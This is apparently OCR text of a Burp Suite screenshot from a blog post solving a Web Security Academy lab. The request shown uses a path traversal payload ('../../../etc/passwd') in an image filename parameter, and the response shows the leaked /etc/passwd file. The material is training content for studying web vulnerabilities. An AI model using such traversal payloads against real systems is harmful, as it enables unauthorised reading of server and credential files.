 Go
Cancel
<
▼
>
▼
Target: https://ac891f461fc7287180b3529a00a200fe.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
GET /image?filename=../../../etc/passwd HTTP/1.1
Host: ac891f461fc7287180b3529a00a200fe.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer:
https://ac891f461fc7287180b3529a00a200fe.web-security-academy.net/pro
duct?productId=6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=XiSZVN0P2jS23wKdApAUvLLFAhP3jgSq
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1164
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
carlos:x:2002:2002::/home/carlos:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
E
https://blog.csdn.net/angry_program